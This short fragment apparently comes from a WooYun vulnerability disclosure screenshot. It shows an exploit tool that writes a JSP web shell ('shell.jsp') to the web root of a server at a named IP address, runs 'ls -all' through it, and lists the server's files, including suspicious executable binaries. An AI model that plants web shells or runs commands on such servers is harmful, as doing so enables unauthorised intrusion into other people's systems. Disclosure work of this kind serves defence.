 Url: http://218.26.162.126/
WebPat... /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls -all
Execute
-rw-r--r-- 1 jboss jboss 0 Apr 17 2014 poseidon_phishing.log
-rw-r--r-- 1 jboss jboss 178234404 Dec 10 17:52 poseidon_portal2.log
-rw-r--r-- 1 jboss jboss 314582722 Nov 25 05:26 poseidon_portal2.log.1
-rw-r--r-- 1 jboss jboss 314603933 Oct 16 13:52 poseidon_portal2.log.2
-rw-r--r-- 1 jboss jboss 314634597 Sep 19 01:14 poseidon_portal2.log.3
-rw-r--r-- 1 jboss jboss 0 Apr 17 2014 poseidon_port_scan.log
-rw-r--r-- 1 jboss jboss 0 Apr 17 2014 poseidon_static_data.log
-rw-r--r-- 1 jboss jboss 48126526 Dec 10 17:52 poseidon_task.log
-rw-r--r-- 1 jboss jboss 105002334 Dec 5 00:37 poseidon_task.log.1
-rw-r--r-- 1 jboss jboss 104914254 Nov 22 13:08 poseidon_task.log.2
-rw-r--r-- 1 jboss jboss 105004684 Oct 29 04:25 poseidon_task.log.3
-rw-r--r-- 1 jboss jboss 0 Apr 17 2014 poseidon_webscan.log
-rw-r--r-- 1 jboss jboss 38608 Jun 9 2011 readme.html
drwxr-xr-x 6 jboss jboss 4096 Jun 9 2011 server
drwxr-xr-x 6 jboss jboss 4096 Jun 9 2011 .svn
-rwxrwxrwx 1 jboss jboss 1223123 Aug 18 19:53 syn20160
-rwxrwxrwx 1 jboss jboss 1223123 Aug 19 12:08 udp25333
drwxr-xr-x 3 jboss jboss 4096 Aug 1 2012 upload
-rw-r--r-- 1 jboss jboss 2887 Jun 9 2011 .viminfo
www.wooyun.org